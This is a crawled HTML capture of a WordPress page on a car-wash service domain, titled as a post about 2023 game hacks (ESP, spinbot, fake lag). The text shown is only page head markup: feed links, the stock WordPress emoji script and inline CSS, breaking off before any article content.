

--- FILE ---
content_type: text/html
request_url: https://fastwash.de/external-hacks-2023-esp-spinbot-fake-lag
body_size: 28965
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>External Hacks 2023 | ESP, Spinbot, Fake Lag &#8211; Fast Wash Service</title>
<link rel="alternate" type="application/rss+xml" title="Fast Wash Service &raquo; Feed" href="https://fastwash.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Fast Wash Service &raquo; Kommentar-Feed" href="https://fastwash.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Fast Wash Service &raquo; External Hacks 2023 | ESP, Spinbot, Fake Lag Kommentar-Feed" href="https://fastwash.de/external-hacks-2023-esp-spinbot-fake-lag/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastwash.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://fastwash.de/wp-includes/blocks/navigation/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.227), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.227), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(6.1rem, 6.1rem + ((1vw - 0.2rem) * 7.091), 10rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.032rem, 2.032rem + ((1vw - 0.2rem) * 2.896), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}:root :where(.wp-element-button:visited, .wp-block-button__link:visited){color: var(--wp--preset--color--contrast);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 